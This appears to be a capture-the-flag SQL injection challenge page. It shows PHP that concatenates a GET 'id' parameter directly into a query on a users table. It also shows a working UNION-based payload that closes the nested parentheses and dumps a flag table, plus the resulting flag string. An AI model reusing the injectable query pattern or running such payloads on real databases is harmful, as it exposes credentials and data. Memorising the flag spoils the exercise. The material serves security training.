 Search what you want to search
Enter your id to start
姨妈大!
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) and 1=2 union select
1,group_concat(flag) from ctftraining.flag#))))))
Array ( [0] => Array ( [username] => 1 [password] => NSSCTF{2673f4b7-b912-45c1-9325-
bcc577061053} ) )